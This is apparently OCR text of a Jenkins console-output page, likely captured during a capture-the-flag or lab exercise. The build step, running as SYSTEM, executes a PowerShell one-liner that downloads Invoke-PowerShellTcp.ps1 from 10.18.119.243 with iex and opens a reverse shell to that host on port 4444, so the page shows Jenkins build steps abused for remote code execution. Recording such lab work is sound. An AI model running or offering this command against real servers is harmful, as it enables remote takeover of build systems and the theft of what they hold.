 Jenkins
2
search
admin
| log out
Jenkins
project
#4
Back to Project
Status
Changes
Console Output
View as plain text
Edit Build Information
Previous Build
Console Output
Progress:
Started by user admin
Running as SYSTEM
Building in workspace C:\Program Files (x86)\Jenkins\workspace\project
[project] $ cmd /c call C:\Users\bruce\AppData\Local\Temp\jenkins519528220508034701.bat
C:\Program Files (x86)\Jenkins\workspace\project>powershell iex (New-Object Net.WebClient).DownloadString('http://10.18.119.243/Invoke-PowerShellTcp.ps1');Invoke-PowerShellTcp
-Reverse -IPAddress 10.18.119.243 -Port 4444